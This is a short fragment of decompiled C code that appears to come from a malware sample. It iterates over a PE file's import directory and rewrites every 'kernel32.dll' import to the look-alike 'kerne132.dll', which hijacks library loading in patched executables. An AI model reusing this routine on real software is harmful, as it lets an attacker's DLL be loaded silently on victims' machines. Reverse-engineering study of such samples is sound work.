 for ( i = &importDirectory->Name; *(i - 2) || *i; i += 5 )
{
importDllName = convertRVAtoAddr(*i, pe_Header, result);
result = IsBadReadPtr(importDllName, 0x14u);
if ( result )
return result;
if ( !stricmp(importDllName, "kernel32.dll") )
qmemcpy(importDllName, "kerne132.dll", strlen(importDllName) + 1);
}